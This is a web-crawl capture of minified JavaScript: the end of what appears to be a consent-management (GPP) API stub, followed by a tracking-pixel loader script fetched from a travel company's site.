s.events=s.events||[],s!=null&&s.lastId||(s.lastId=0),s.lastId++,s.events.push({id:s.lastId,callback:t,parameter:r}),{eventName:"listenerRegistered",listenerId:s.lastId,data:!0,pingData:this.getPingRequest()}};this.removeEventListener=t=>{let r=!1,s=this.win.__gpp;return s.events=s.events||[],s.events=s.events.filter(n=>n.id.toString()===t.toString()?(r=!0,!1):!0),{eventName:"listenerRemoved",listenerId:t,data:r,pingData:this.getPingRequest()}};this.addToQueue=(t,r,s)=>{let n=this.win.__gpp;n.queue=n.queue||[],n.queue.push([t,r,s])};this.messageHandler=t=>{let r=typeof t.data=="string",s;try{s=r?JSON.parse(t.data):t.data}catch(n){s=null}if(s&&s.__gppCall){let n=s.__gppCall,p=this.win.__gpp;p(n.command,function(i,g){let c={__gppReturn:{returnValue:i,success:g,callId:n.callId}};t&&t.source&&t.source.postMessage&&t.source.postMessage(r?JSON.stringify(c):c,t.origin||"*")},n.parameter)}};this.customInit||this.init()}},L=new E;})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F23844%2FChoose-Your-Pace-Hiking-in-the-Italian-Dolomites%3Fite%3D6780%26ito%3D741%26itq%3D8a31090c-756f-4c5d-a975-2af9b958c455%26itx%255Bidio%255D%3D51235138&sessionid=203777fb8f27b8fed08d1effdc98e65b&v=1768961772942&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 389
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}